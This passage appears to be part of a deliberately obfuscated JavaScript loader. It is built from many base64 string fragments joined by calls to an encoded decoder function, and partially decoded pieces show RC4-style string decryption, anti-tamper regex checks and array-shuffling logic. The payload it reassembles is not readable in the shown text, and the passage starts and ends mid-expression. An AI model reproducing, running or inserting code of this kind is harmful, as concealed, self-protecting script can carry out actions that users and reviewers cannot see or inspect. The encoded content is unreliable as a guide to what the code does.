'+_0x9835919y(0xb5)+'yspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MH'+_0x9835919y(0x1cf)+_0x9835919y(0xd6)+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+'ZhciB3PTB4')+('MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0od'+'CsweDEpJTB4MTAwLG89KG8rblt0XSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXAscSs9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDgxOTkyNjBkWydvbHR'+'oQVcnXT1oLF8weDgxOTkyNjBkWydodHZs'+'ZHEnXT17fSxfMHg4MTk5MjYwZFsnSmpIY'+'klaJ109ISFbXTt9dmFyIGU9XzB4ODE5OT'+'I2MGNbMHgwXSxmPWErZSxnPV8weDgxOTk'+'yNjBkWydodHZsZHEnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg4MTk5MjYwZ'+'FsnQmx4RnBxJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ29'+'LVXJHYSddPWosdGhpc1snUFNybG1XJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydWeEtjW'+'EcnXT1mdW5jdGlvbigpe3JldHVybiduZX'+'dTdGF0ZSc7fSx0aGlzWyd4RnB1a20nXT0'+_0x9835919y(0x1c8)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ2pNe'+'EljeiddPSdbXHgyN3xceDIyXS4rW1x4Mj'+_0x9835919y(0xc7)+'0b3R5cGUnXVsnSVR3SnpmJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ3hGcHVrbSddK3RoaXNbJ2pNeEljei'+'ddKSxrPWpbJ3Rlc3QnXSh0aGlzWydWeEt'+'jWEcnXVsndG9TdHJpbmcnXSgpKT8tLXRo'+'aXNbJ1BTcmxtVyddWzB4MV06LS10aGlzW'+'ydQU3JsbVcnXVsweDBdO3JldHVybiB0aG'+'lzWydySkJZ')+('TUYnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+_0x9835919y(0x14e)+'ghQm9vbGVhbih+aikpcmV0dXJuIGo7cmV'+'0dXJuIHRoaXNbJ1JTS2FEdSddKHRoaXNb'+'J29LVXJHYSddKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydSU0thRHUnXT1mdW5jdGlvbihqKX'+'tmb3IodmFyIGs9MHgwLGw9dGhpc1snUFN'+'ybG1XJ11bJ2xlbmd0aCddO2s8bDtrKysp'+'e3RoaXNbJ1BTcmxtVyddWydwdXNoJ10oT'+_0x9835919y(0xa7)+'0nXSgpKSksbD10aGlzWydQU3JsbVcnXVs'+_0x9835919y(0x144)+'J1BTcmxtVyddWzB4MF0pO30sbmV3IGkoX'+'zB4ODE5OTI2MGQpWydJVHdKemYnXSgpLF'+'8weDgxOTkyNjBkWydCbHhGcHEnXT0hIVt'+'dO31jPV8weDgxOTkyNjBkWydvbHRoQVcn'+'XShjLGIpLF8weDgxOTkyNjBkWydodHZsZ'+'HEnXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+_0x9835919y(0x1cd)+'9XzB4ODE5OTI2MGQ7d2hpbGUoISFbXSl7'+_0x9835919y(0xdf)+'TIsJ2hTKiQnKSkqLXBhcnNlSW50KEkoMH'+'gyM2MsJ2tNYU4nKSkrcGFyc2VJbnQoSSg'+_0x9835919y(0xb1)+'KDB4MzEzLCd2VEM4JykpK3BhcnNlSW50K'+'EkoMHgyMWEsJ01EMFAnKSkrcGFyc2VJbn'+'QoSSgweDEzMywnbVJVMycpKStwYXJzZUl'+_0x9835919y(0x1b9)+_0x9835919y(0xbf)+_0x9835919y(0x11f)+'YoYz09PWIp')+('YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+_0x9835919y(0x1b8)+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDgxOTkyNjBjLDB4NDZlMmEpLCFmdW5j'+_0x9835919y(0xe5)+_0x9835919y(0xfd)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEhPT1'+'zO30sY1tKKDB4MWVkLCc2TjlyJyldPUoo'+'MHg0NjksJ104QXonKStKKDB4M2IwLCdId'+'CE1JyksY1tKKDB4MTRlLCd2VEM4JyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1'+'zO30sY1tKKDB4M2U0LCdLaWJZJyldPUoo'+_0x9835919y(0x117)+'Tg1LCcjKk8oJyldPUooMHgxY2EsJ3llbS'+_0x9835919y(0x1a0)+'4MTk5LCdRNEgwJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0ooMHgzYWIsJ'+'0t4QFEnKV09SigweDMyNywnV1NuNicpK0'+_0x9835919y(0xa9)+'sJ2tNYU4nKV09ZnVuY3Rpb24ocSxzLHUp'+'e3JldHVybiBxKHMsdSk7fSxjW0ooMHgzN'+'mUsJ29RWCQnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcTxzO30sY1tKKDB4MTU3LCd'+_0x9835919y(0xd5)+'dXJuIHEhPT1zO30sY1tKKDB4MmNlLCdtN'+'04mJyldPUooMHgzMDgsJyg3YkUnKStKKD'+'B4M2MzLCdqeExKJykrSigweDQwMSwnJDA'+_0x9835919y(0xe9)+_0x9835919y(0x101)+'3plJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x9835919y(0x118))+('fSxjW0ooMHgyYzUsJ3llbSYnKV09ZnVuY'+_0x9835919y(0x134)+_0x9835919y(0x16a)+'vbihxLHMpe3JldHVybiBxK3M7fSxjW0oo'+'MHgxYWYsJ0pTRignKV09ZnVuY3Rpb24oc'+_0x9835919y(0xf6)+'Y2LCdtN04mJyldPUooMHg0MmUsJ2hTKiQ'+_0x9835919y(0x17b)+'ZCwnXjU3WScpK0ooMHgyN2YsJ3lJa0YnK'+_0x9835919y(0x1a9)+_0x9835919y(0x1d2)+'KKDB4MWVmLCdKU0YoJykrSigweDJhMSwn'+_0x9835919y(0x1d3)+_0x9835919y(0x1b5)+'dXQiVjJyldPUooMHgyOGQsJ203TiYnKSt'+'KKDB4MjNmLCdXRXlYJykrSigweDQ1ZCwn'+'a0tHdScpK0ooMHg0M2MsJ01EMFAnKStKK'+'DB4MjM2LCdHbWxRJykrSigweDFlNiwna0'+_0x9835919y(0x1d0)+'4NDBhLCdXQiVjJykrSigweDFmMCwnWnok'+'QScpK0ooMHgzYTAsJ08jTVYnKStKKDB4N'+'DU2LCd5ZW0mJykrSigweDNiOSwnb1FYJC'+'cpK0ooMHgxOGUsJ0dtbFEnKStKKDB4NDU'+'1LCdrTWFOJykrSigweDQ2MywnXThBeicp'+_0x9835919y(0x139)+'GlvbihxLHMpe3JldHVybiBxKHMpO30sY1'+_0x9835919y(0xf8)+_0x9835919y(0x121)+'SigweDFiNywnSHQhNScpK0ooMHg0MzYsJ'+'zVKI1AnKStKKDB4NDQxLCcoN2JFJykrSi'+'gweDI2MSwn')+('c1IqUycpK0ooMHgyMjUsJ21SVTMnKStKK'+'DB4MmZhLCdIdCE1JykrSigweDJiNywnWD'+'hXVycpK0ooMHgxODgsJ1dFeVgnKStKKDB'+'4MmU3LCdbRFA2JykrSigweDJlYSwneTlV'+'KScpK0ooMHgzZmIsJ003emUnKStKKDB4M'+'jg1LCdxMClwJykrSigweDNkYiwnXThBei'+'cpK0ooMHg0MDUsJ3llbSYnKStKKDB4MmI'+_0x9835919y(0xdd)+'K0ooMHgxOTQsJ1VdVE0nKStKKDB4MjE5L'+'Cdba21sJykrSigweDM1OCwnaipxRScpK0'+'ooMHgyMmMsJ2oqcUUnKStKKDB4NDFjLCd'+'IdCE1JykrSigweDEyYSwnS3hAUScpK0oo'+'MHgyNTMsJ2RaQHInKStKKDB4MmVlLCd2V'+_0x9835919y(0x147)+_0x9835919y(0x11a)+'FJykrSigweDI4NywnSHQhNScpK0ooMHgy'+_0x9835919y(0x18e)+'ykrSigweDIzNSwnKDdiRScpK0ooMHgzZm'+'QsJ104QXonKStKKDB4MjYzLCdLeEBRJyk'+'rSigweDQyOSwnT2l5QycpK0ooMHgzZDMs'+'JzZOOXInKStKKDB4MmQ3LCdNRDBQJykrS'+_0x9835919y(0x146)+_0x9835919y(0x1b3)+'weDI0NSwnaipxRScpK0ooMHgxNGYsJ0t4'+_0x9835919y(0x1c9)+'DQ0MiwnTjB1SScpK0ooMHgxYzcsJ3EwKX'+_0x9835919y(0x1cc)+_0x9835919y(0x1a4)+_0x9835919y(0x17e)+'CwnbTdOJicpK0ooMHgxZTgsJyNnQUEnKS'+'tKKDB4MTM1')+(_0x9835919y(0xac)+'0ooMHgyMjcsJyMqTygnKStKKDB4MTZjLC'+'c2TjlyJykrSigweDFlNCwndlRDOCcpK0o'+'oMHg0MjcsJ104QXonKStKKDB4MTI2LCdZ'+'NklVJykrSigweDIwOSwneTlVKScpK0ooM'+'HgxYTEsJ2tLR3UnKStKKDB4MzJiLCdtN0'+'4mJykrSigweDQzZSwnKXFwJScpK0ooMHg'+'xZjEsJ104QXonKStKKDB4MzY1LCdHbWxR'+'JykrSigweDQ0NSwnWnokQScpK0ooMHgzY'+'jQsJ09peUMnKStKKDB4MTRkLCd4d2p1Jy'+'krSigweDNmNCwndlRDOCcpK0ooMHgxNmE'+'sJ3ZUQzgnKStKKDB4MzQxLCdIdCE1Jykr'+'SigweDNlNiwnbVJVMycpK0ooMHgxOGQsJ'+'yg3YkUnKStKKDB4M2FjLCcqXVE2JykrSi'+'gweDE1NSwnI2dBQScpK0ooMHg0NmUsJyQ'+'wNiUnKStKKDB4MzRhLCdLaWJZJykrSigw'+'eDJmMiwnW0RQNicpK0ooMHgzZTUsJzZOO'+'XInKStKKDB4M2MxLCdNRDBQJykrSigweD'+'E5YSwnaFMqJCcpK0ooMHgyOWMsJ1E0SDA'+_0x9835919y(0xf3)+_0x9835919y(0x15f)+'StKKDB4MTY1LCdaeiRBJykrSigweDMxMi'+'wnV1NuNicpK0ooMHgzOGIsJyNnQUEnKSt'+'KKDB4MjczLCdtUlUzJykrSigweDNkOSwn'+'W0RQNicpK0ooMHg0MzAsJ2hTKiQnKStKK'+'DB4MzE4LCc2TjlyJykrSigweDEyNSwnWn'+'okQScpK0ooMHgyNjYsJ203TiYnKStKKDB'+'4MzMzLCcjKWY4JykrSigweDM2MCwnaFMq'+'JCcpK0ooMHg0MGUsJ08jTVYnKStKKDB4M'+'jg0LCdPaXlDJykrSigweDNlMCwnTyNNVi'+'cpK0ooMHgz')+('NGYsJ29JVSEnKStKKDB4NDQ5LCdoUyokJ'+_0x9835919y(0x10b)+'IsJ3llbSYnKStKKDB4MmQ4LCc2TjlyJyk'+'rSigweDM4MiwnKDdiRScpK0ooMHgyN2Qs'+'J104QXonKStKKDB4M2I2LCdba21sJykrS'+'igweDIxZSwnWTZJVScpK0ooMHgxY2IsJy'+_0x9835919y(0xb6)+'weDJmNSwnXThBeicpK0ooMHgzYjIsJyMp'+_0x9835919y(0x15b)+_0x9835919y(0x12a)+'MnKStKKDB4MWRiLCdrTWFOJykrSigweDQ'+'zOSwndlRDOCcpK0ooMHgzM2EsJ01EMFAn'+'KStKKDB4MWU3LCcpcXAlJykrSigweDNiY'+'iwnT2l5QycpK0ooMHgxNWIsJ3NSKlMnKS'+_0x9835919y(0xae)+_0x9835919y(0x129)+'KDB4Mzg4LCdNN3plJykrSigweDEyNywne'+'WVtJicpK0ooMHgzNjQsJ21SVTMnKStKKD'+_0x9835919y(0x170)+'sUScpK0ooMHgyYmMsJ2hTKiQnKStKKDB4'+'MmViLCdHbWxRJykrSigweDFjZiwnUTRIM'+'CcpK0ooMHg0MTAsJ3h3anUnKStKKDB4M2'+'Q3LCd5OVUpJykrSigweDIwMSwnT2l5Qyc'+'pK0ooMHgyZDUsJ1dFeVgnKStKKDB4MzI0'+'LCcpcXAlJykrSigweDEzMSwnanhMSicpK'+'0ooMHgyOTUsJ21SVTMnKStKKDB4MjE2LC'+_0x9835919y(0xa0)+'oMHgzMDUsJzZOOXInKStKKDB4MjZhLCdb'+'a21sJykrSigweDE4NiwnNUojUCcpK0ooM'+'HgzMWIsJ04wdUknKStKKDB4MzNkLCdNRD'+'BQJykrSigw')+('eDM3NywnZFpAcicpK0ooMHgyNmUsJ0t4Q'+_0x9835919y(0x115)+'E0OSwnT2l5QycpK0ooMHg0MzgsJ29RWCQ'+'nKStKKDB4M2ViLCdXU242JykrSigweDQ0'+_0x9835919y(0x1c2)+'StKKDB4NDIzLCdtUlUzJykrSigweDQyMS'+'wnUTRIMCcpK0ooMHgxM2QsJypdUTYnKSt'+'KKDB4MjA1LCcjKk8oJykrSigweDM2Yywn'+'UTRIMCcpK0ooMHgzMTEsJ3k5VSknKStKK'+'DB4MmY3LCdHbWxRJykrSigweDMzNiwneU'+'lrRicpK0ooMHg0MjYsJ0pTRignKStKKDB'+_0x9835919y(0x9e)+'NicpK0ooMHg0MWUsJ3llbSYnKStKKDB4M'+'jc4LCdPaXlDJykrSigweDE0OCwna0tHdS'+'cpK0ooMHgyZWQsJ0h0ITUnKStKKDB4MzM'+'4LCdoUyokJykrSigweDJhNCwneHdqdScp'+'K0ooMHgyYWMsJ1E0SDAnKStKKDB4MzQzL'+'CdXRXlYJykrSigweDE5ZiwnV1NuNicpK0'+'ooMHgxYmYsJ1VdVE0nKStKKDB4MTY0LCd'+_0x9835919y(0xd0)+_0x9835919y(0x145)+_0x9835919y(0x14c)+'gyZWMsJ1tEUDYnKStKKDB4MjQyLCcjKk8'+'oJykrSigweDI2NSwnb1FYJCcpK0ooMHgz'+'MzAsJ1tEUDYnKStKKDB4MzcxLCdLeEBRJ'+_0x9835919y(0xc0)+'IsJ2tNYU4nKStKKDB4MzlmLCdKU0YoJyk'+'rSigweDM4NywnbTdOJicpK0ooMHg0NTks'+_0x9835919y(0x122)+_0x9835919y(0x1bd)+_0x9835919y(0x13a))+('KDB4MjgxLCdvUVgkJykrSigweDIwOCwne'+_0x9835919y(0x165)+_0x9835919y(0xfb)+_0x9835919y(0xb8)+_0x9835919y(0x19d)+'SknKStKKDB4MjRhLCdtN04mJykrSigweD'+'MzZiwnWTZJVScpK0ooMHgxNDQsJ0dtbFE'+_0x9835919y(0xd3)+'YywnTjB1SScpK0ooMHgxNjIsJyMpZjgnK'+'StKKDB4MWE5LCdNRDBQJykrSigweDNiMS'+'wnb0lVIScpK0ooMHg0MTEsJ0h0ITUnKSt'+_0x9835919y(0xc8)+'NUojUCcpK0ooMHgyYTYsJ08jTVYnKStKK'+'DB4MTU5LCdNRDBQJykrSigweDE5MCwnTj'+_0x9835919y(0x124)+'4MjNiLCdba21sJykrSigweDM4MCwnTjB1'+'SScpK0ooMHg0MTIsJ2tLR3UnKStKKDB4M'+'WE0LCcpcXAlJykrSigweDFkNCwnW2ttbC'+'cpK0ooMHgzOTAsJ0pTRignKStKKDB4Mjl'+'mLCcqXVE2JykrSigweDI1NywnTjB1SScp'+_0x9835919y(0x131)+'CdtN04mJykrSigweDIxNCwnaFMqJCcpK0'+_0x9835919y(0x161)+'vUVgkJykrSigweDI1NSwnR21sUScpK0oo'+_0x9835919y(0xc6)+'VRNJykrSigweDI1MiwneUlrRicpK0ooMH'+'gzZTcsJyQwNiUnKStKKDB4MjIwLCdrS0d'+'1JykrSigweDE0YSwnSHQhNScpK0ooMHg0'+'MDMsJzZOOXInKStKKDB4MzBiLCdxMClwJ'+_0x9835919y(0x180)+'EsJ0pTRign')+('KStKKDB4MjA3LCdtUlUzJykrSigweDJiN'+'SwnIylmOCcpK0ooMHgxOGIsJ2p4TEonKS'+'tKKDB4MWFhLCdRNEgwJykrSigweDQzMSw'+'ncTApcCcpK0ooMHgyZDEsJ2RaQHInKStK'+_0x9835919y(0x177)+_0x9835919y(0x1ba)+'B4MjA0LCcjZ0FBJykrSigweDJjMiwnaFM'+'qJCcpK0ooMHgxNzQsJzZOOXInKStKKDB4'+_0x9835919y(0x12f)+'ScpK0ooMHgxNTMsJyMqTygnKStKKDB4ND'+'BkLCdHbWxRJykrSigweDMzOSwnV1NuNic'+'pK0ooMHgyY2IsJ0t4QFEnKStKKDB4MjY4'+'LCcjKk8oJykrSigweDJmMSwneHdqdScpK'+'0ooMHgyYTksJ2RaQHInKStKKDB4NDIyLC'+'dXRXlYJykrSigweDJiZSwnWDhXVycpK0o'+'oMHgzMTUsJ2tLR3UnKStKKDB4MWI4LCdP'+_0x9835919y(0x1db)+'HgxMzksJ2hTKiQnKStKKDB4MmM3LCdXU2'+'42JykrSigweDM0NSwnV1NuNicpK0ooMHg'+'xZjksJ1dTbjYnKStKKDB4M2FkLCdNN3pl'+'JykrSigweDE1ZiwneTlVKScpK0ooMHgxN'+_0x9835919y(0x13f)+'krSigweDFmYywnS2liWScpK0ooMHgzN2U'+_0x9835919y(0x18b)+_0x9835919y(0x1c6)+_0x9835919y(0x1d9)+'gweDJjOSwnWnokQScpK0ooMHgyYTgsJ2t'+'LR3UnKStKKDB4MmYwLCdXQiVjJykrSigw'+'eDEyOSwnSHQhNScpK0ooMHgyZGEsJ1dTb'+'jYnKStKKDB4MmZjLCdPaXlDJykrSigweD'+_0x9835919y(0xcb))+('JScpK0ooMHgyY2QsJ1VdVE0nKStKKDB4M'+_0x9835919y(0x1b6)+'cpK0ooMHgzYTgsJ141N1knKStKKDB4MzI'+'wLCdvUVgkJykrSigweDFiMCwneHdqdScp'+'K0ooMHgyOTcsJ29JVSEnKStKKDB4MWM2L'+_0x9835919y(0x1ab)+'ooMHgyNWEsJ29JVSEnKStKKDB4NDJiLCd'+'zUipTJykrSigweDIxMiwneUlrRicpK0oo'+'MHgzOGYsJ2s1bHQnKStKKDB4MWUxLCdPa'+'XlDJykrSigweDI3MiwneWVtJicpK0ooMH'+_0x9835919y(0x1ae)+'lJykrSigweDM0ZCwnSlNGKCcpK0ooMHgx'+'ZTAsJ0t4QFEnKStKKDB4MjBiLCcjKWY4J'+_0x9835919y(0x190)+'YsJ2RaQHInKStKKDB4MmQwLCdvUVgkJyk'+_0x9835919y(0x148)+'J2tLR3UnKStKKDB4M2JjLCdNRDBQJykrS'+'igweDM5NywnWDhXVycpK0ooMHgxN2YsJ1'+_0x9835919y(0x92)+_0x9835919y(0x80)+'J1trbWwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcStzO30sY1tKKDB4MmQ2LCdzUi'+'pTJyldPUooMHgyNzEsJ3llbSYnKSsncy8'+'nLGNbSigweDQ1YiwnV0V5WCcpXT1KKDB4'+'MzVkLCcjKk8oJykrSigweDE4MSwneHdqd'+'ScpK0ooMHgxYTMsJ1p6JEEnKStKKDB4M2'+'E2LCcjZ0FBJykrSigweDNlYSwnWDhXVyc'+'pK0ooMHgxMzIsJ104QXonKStKKDB4NDI4'+'LCc2TjlyJykrSigweDMwZiwnR21sUScpK'+'0ooMHgyYmEsJ141N1knKStKKDB4Mjk5LC'+'d5SWtGJykr')+(_0x9835919y(0xe8)+'1k2SVUnKStKKDB4MTY2LCcqXVE2JykrSi'+_0x9835919y(0xda)+'qcUUnKStKKDB4MzllLCdvUVgkJykrSigw'+'eDI1YiwnWnokQScpK0ooMHgxOTgsJ3EwK'+'XAnKStKKDB4M2Y2LCdXU242JykrSigweD'+'MyYywnJDA2JScpK0ooMHgxNmIsJ0h0ITU'+'nKStKKDB4NDFkLCcjZ0FBJykrSigweDJk'+'YiwnT2l5QycpK0ooMHgyNjksJ1trbWwnK'+'StKKDB4MWIxLCddOEF6JykrSigweDNmNy'+'wnT2l5QycpK0ooMHg0NTAsJ1E0SDAnKSt'+_0x9835919y(0x136)+'TyNNVicpK0ooMHgyNTEsJ2hTKiQnKStKK'+_0x9835919y(0x104)+'dOJicpK0ooMHgyNGUsJ203TiYnKStKKDB'+'4MzI2LCdzUipTJykrSigweDFiMywnV0V5'+'WCcpK0ooMHg0NmEsJ1dCJWMnKStKKDB4M'+_0x9835919y(0xfc)+'cpK0ooMHgzZDAsJ141N1knKStKKDB4NDU'+_0x9835919y(0x162)+'K0ooMHgxNzksJ1trbWwnKStKKDB4MWRjL'+'CdXQiVjJykrSigweDFjZSwnb1FYJCcpK0'+'ooMHgyNzYsJ3NSKlMnKStKKDB4MzZhLCd'+'dOEF6JykrSigweDI2NCwnJDA2JScpK0oo'+'MHgxZTMsJyg3YkUnKStKKDB4MTY3LCdtN'+'04mJykrSigweDQ0OCwnWTZJVScpK0ooMH'+'gzOTQsJ0tpYlknKStKKDB4MTk1LCdtN04'+'mJykrSigweDFkNywneWVtJicpK0ooMHgx'+_0x9835919y(0xa6)+_0x9835919y(0x90)+'QsJ21SVTMn')+(_0x9835919y(0x176)+'SwnanhMSicpK0ooMHgzNjksJ3k5VSknKS'+'tKKDB4M2I3LCc2TjlyJykrSigweDMxZiw'+_0x9835919y(0xde)+_0x9835919y(0x166)+'UojUCcpK0ooMHgzMWQsJ2tLR3UnKStKKD'+'B4MWQ5LCdVXVRNJykrSigweDI1ZiwnNk4'+'5cicpK0ooMHgyODgsJyg3YkUnKStKKDB4'+_0x9835919y(0x1a7)+_0x9835919y(0x10d)+'Y3LCdrTWFOJykrSigweDFjZCwnc1IqUyc'+'pK0ooMHgxYzEsJ1dFeVgnKStKKDB4MTc1'+'LCd2VEM4JykrSigweDQ2OCwnJFAheScpK'+_0x9835919y(0xf0)+'dLaWJZJykrSigweDJkMywnb1FYJCcpK0o'+'oMHgxMzYsJ1dFeVgnKStKKDB4MmIxLCcp'+'cXAlJykrSigweDJlMywnTUQwUCcpK0ooM'+_0x9835919y(0x1a8)+'E1JykrSigweDQwMiwncTApcCcpK0ooMHg'+'yZjQsJ1dCJWMnKStKKDB4MTQwLCdtN04m'+_0x9835919y(0x1af)+_0x9835919y(0xb7)+'krSigweDMzMSwnTjB1SScpK0ooMHgzMDk'+_0x9835919y(0xa5)+'SigweDI4ZSwnXThBeicpK0ooMHgyM2EsJ'+'09peUMnKStKKDB4NDEzLCdqKnFFJykrSi'+_0x9835919y(0x1d5)+_0x9835919y(0x128)+'eDQ0NiwnR21sUScpK0ooMHgzOGMsJyg3Y'+'kUnKStKKDB4Mzk4LCdXRXlYJykrSigweD'+'E0Niwna01h')+('TicpK0ooMHgxZDEsJ1VdVE0nKStKKDB4M'+'zc2LCdZNklVJykrSigweDIyMSwnV0IlYy'+'cpK0ooMHgzNjEsJ2p4TEonKStKKDB4M2M'+'2LCdLaWJZJykrSigweDFlMiwnNUojUCcp'+'K0ooMHg0NDAsJ3NSKlMnKStKKDB4MWI1L'+'CddOEF6JykrSigweDNkZSwnT2l5QycpK0'+'ooMHg0NmMsJyRQIXknKStKKDB4MzQ2LCc'+'jKk8oJykrSigweDNmYSwnXjU3WScpK0oo'+'MHgxNjEsJylxcCUnKStKKDB4Mzc1LCdkW'+_0x9835919y(0x1c7)+'gyYTUsJ0tpYlknKStKKDB4MzcwLCdoUyo'+'kJykrSigweDNkMSwnV1NuNicpK0ooMHgx'+'MzAsJyg3YkUnKStKKDB4MTNlLCd4d2p1J'+_0x9835919y(0xf2)+'IsJ1dTbjYnKStKKDB4M2Q2LCdLeEBRJyk'+_0x9835919y(0x182)+_0x9835919y(0x9d)+'igweDE0YywnKDdiRScpK0ooMHgzMjEsJ2'+'03TiYnKStKKDB4NDQzLCdPI01WJykrSig'+_0x9835919y(0x86)+'eUMnKStKKDB4M2ExLCdOMHVJJykrSigwe'+'DQwOSwneUlrRicpK0ooMHgzNTUsJ3NSKl'+'MnKStKKDB4MjBjLCdHbWxRJykrSigweDM'+'1NiwneWVtJicpK0ooMHgzY2QsJ1dFeVgn'+_0x9835919y(0x98)+'Cwna0tHdScpK0ooMHgyZjksJ0pTRignKS'+_0x9835919y(0x19f)+_0x9835919y(0xfe)+'KDB4Mzg5LCdNN3plJykrSigweDJlNSwnc'+'1IqUycpK0ooMHgyOTAsJ1E0SDAnKStKKD'+'B4M2RkLCcq')+('XVE2JykrSigweDJiZCwnJDA2JScpK0ooM'+'HgzNzksJ104QXonKStKKDB4M2Y5LCdqeE'+_0x9835919y(0x93)+'yMDMsJ3llbSYnKStKKDB4MjZiLCd2VEM4'+'JykrSigweDE3MCwnW0RQNicpK0ooMHgzY'+'jMsJ3llbSYnKStKKDB4MjFmLCdKU0YoJy'+'krSigweDI4MCwnbVJVMycpK0ooMHgzOGU'+'sJ1tEUDYnKStKKDB4MjlkLCcjKWY4Jykr'+'SigweDMyZiwnaFMqJCcpK0ooMHgxMmYsJ'+_0x9835919y(0xe1)+'gweDM1MiwnTyNNVicpK0ooMHgyMmUsJ21'+'SVTMnKStKKDB4M2ZjLCckUCF5JykrSigw'+'eDM4MSwnWnokQScpK0ooMHgzOGQsJ2oqc'+_0x9835919y(0x81)+'MyMywnXThBeicpK0ooMHg0NjAsJ2tLR3U'+'nKStKKDB4MWYzLCdLeEBRJykrSigweDFj'+'MCwnanhMSicpK0ooMHgzNDcsJ1E0SDAnK'+'StKKDB4MzNlLCdoUyokJykrSigweDIzMC'+'wnTyNNVicpK0ooMHgxMmQsJ3lJa0YnKSt'+'KKDB4MTZmLCdOMHVJJykrSigweDJkZSwn'+_0x9835919y(0xc5)+'DB4NDA2LCdPI01WJykrSigweDQyMCwnIy'+'pPKCcpK0ooMHg0MGMsJ0h0ITUnKStKKDB'+'4NDZkLCdoUyokJykrSigweDJkYywnb0lV'+'IScpK0ooMHgzZjMsJ01EMFAnKStKKDB4M'+_0x9835919y(0x17a)+_0x9835919y(0xfa)+_0x9835919y(0x1b7)+'K0ooMHgxNGIsJylxcCUnKStKKDB4MjU5L'+'CddOEF6JykrSigweDQ2NywnTyNNVicpK0'+'ooMHgzNjMs')+(_0x9835919y(0xd4)+_0x9835919y(0x189)+'dOMHVJJykrSigweDMwZCwnTjB1SScpK0o'+'oMHgzZGMsJ1VdVE0nKStKKDB4M2RmLCdO'+_0x9835919y(0xa3)+'Hg0MzMsJ1g4V1cnKStKKDB4MzEwLCdVXV'+'RNJykrSigweDNlOSwnb1FYJCcpK0ooMHg'+_0x9835919y(0x1a5)+_0x9835919y(0x137)+_0x9835919y(0x11c)+'krSigweDIwYSwnSHQhNScpK0ooMHgxN2E'+'sJ1VdVE0nKStKKDB4MTczLCdZNklVJykr'+_0x9835919y(0x193)+'3k5VSknKStKKDB4MjRmLCdxMClwJykrSi'+'gweDFjNCwnUTRIMCcpK0ooMHgzNWYsJ3l'+'lbSYnKStKKDB4MTQxLCdoUyokJykrSigw'+'eDMwYSwnTUQwUCcpK0ooMHgyNDMsJylxc'+'CUnKStKKDB4MmZiLCdNN3plJykrSigweD'+'NkNCwnbTdOJicpK0ooMHgyYjgsJ09peUM'+'nKStKKDB4M2NlLCdeNTdZJykrSigweDE5'+'MiwnTyNNVicpK0ooMHgxZTksJ3h3anUnK'+_0x9835919y(0x155)+'wnc1IqUycpK0ooMHgxNTEsJ2p4TEonKSt'+'KKDB4MzczLCdRNEgwJykrSigweDI4Yiwn'+'TTd6ZScpK0ooMHgzZTMsJ29JVSEnKStKK'+'DB4MjZmLCdPaXlDJykrSigweDIxYiwnTT'+'d6ZScpK0ooMHgyMjIsJyRQIXknKStKKDB'+'4MTM0LCdeNTdZJykrSigweDNkYSwnb1FY'+'JCcpK0ooMHgzZTgsJ141N1knKStKKDB4M'+_0x9835919y(0x95)+'cpK0ooMHgz')+('ZmYsJzVKI1AnKStKKDB4Mzk1LCdkWkByJ'+'ykrSigweDQzMiwnKXFwJScpK0ooMHgxZD'+'UsJ0t4QFEnKStKKDB4NDNkLCdtN04mJyk'+'rSigweDMwNCwnanhMSicpK0ooMHgyOGEs'+'J1trbWwnKStKKDB4MjVjLCdHbWxRJykrS'+_0x9835919y(0x132)+_0x9835919y(0x150)+'weDNmMSwnTyNNVicpK0ooMHgxYjIsJ1tE'+'UDYnKStKKDB4MmUxLCdOMHVJJykrSigwe'+'DJhMywnJDA2JScpK0ooMHgyMzIsJ104QX'+'onKStKKDB4MTU2LCdzUipTJykrSigweDI'+'3ZSwnV0V5WCcpK0ooMHgxNDcsJzVKI1An'+_0x9835919y(0x17d)+'iwna0tHdScpK0ooMHgxOWUsJ0dtbFEnKS'+'tKKDB4MTlkLCcqXVE2JykrSigweDFmZCw'+'nXjU3WScpK0ooMHgzNmIsJ003emUnKStK'+'KDB4M2QyLCdLeEBRJykrSigweDMzYywnS'+'HQhNScpK0ooMHg0MGIsJylxcCUnKStKKD'+'B4MTJiLCdXRXlYJykrSigweDM0OCwnWDh'+'XVycpK0ooMHgzMTYsJ1g4V1cnKStKKDB4'+'MWZlLCd5SWtGJykrSigweDE4YywndlRDO'+'CcpK0ooMHg0NGYsJ3k5VSknKStKKDB4M2'+'Y4LCdIdCE1JykrSigweDI0YywnJFAheSc'+'pK0ooMHgzNTEsJ21SVTMnKStKKDB4MTQz'+'LCc2TjlyJykrSigweDJhZSwnIypPKCcpK'+'0ooMHgxMzgsJ1dTbjYnKStKKDB4MTUyLC'+'dXU242JykrSigweDFjOCwnc1IqUycpK0o'+_0x9835919y(0xd7)+'NEgwJykrSigweDI5YSwnUTRIMCcpK0ooM'+_0x9835919y(0x111)+'FFJykrSigw')+(_0x9835919y(0xaf)+'ygnKStKKDB4MWQyLCd5SWtGJykrSigweD'+'JjYSwna01hTicpK0ooMHgyOTIsJ08jTVY'+'nKStKKDB4MzU0LCd5OVUpJykrSigweDNj'+_0x9835919y(0xbd)+'StKKDB4MWU1LCdtUlUzJykrSigweDJhMi'+_0x